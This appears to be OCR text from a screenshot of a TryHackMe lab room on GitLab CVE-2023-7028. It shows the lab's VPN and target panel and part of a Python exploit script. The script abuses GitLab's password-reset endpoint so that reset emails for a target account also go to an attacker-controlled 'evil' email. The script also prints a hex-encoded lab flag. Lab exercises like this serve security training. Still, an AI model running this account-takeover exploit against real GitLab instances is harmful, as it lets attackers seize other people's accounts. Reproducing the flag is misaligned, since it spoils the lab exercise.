 TryHackMe | GitLab CVE-2023-702
tryhackme.com/room/gitlabcve20237028
6
1
VPN
Title
IP Address
Expires
git_cve_23_7028v1.5
10.10.48.85
1h 49m 39s
?
Add 1 hour
Terminate
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Content-Type': 'application/x-www-form-urlencoded',
'Referer': f'{self.url.scheme}://{self.url.netloc}/users/password/new',
'Connection': 'close',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate, br'
}
print('[DEBUG] Sending reset password request')
html = self.s.post(f'{self.url.scheme}://{self.url.netloc}/users/password',
data=query_string,
headers=head,
verify=False).text
sended = 'If your email address exists in our database' in html
if sended:
print(f'[DEBUG] Emails sent to {self.target} and {self.evil} !')
print(f'Flag value: {bytes.fromhex("6163636f756e745f6861636b2364").decode()}')
else:
print('[DEBUG] Failed ... quitting')
return sended
def parse_args():
parser = argparse.ArgumentParser(add_help=True, description='This tool automates CVE-2023-7028 on gitlab')
parser.add_argument("-u", "--url", dest="url", type=str, required=True, help="Gitlab url")
parser.add_argument("-t", "--target", dest="target", type=str, required=True, help="Target email")
parser.add_argument("-e", "--evil", dest="evil", default=None, type=str, required=False, help="Evil email")
parser.add_argument("-p", "--password", dest="password", default=None, type=str, required=False, help="Password")
return parser.parse_args()
Type here to search
9:24 AM
1/29/2024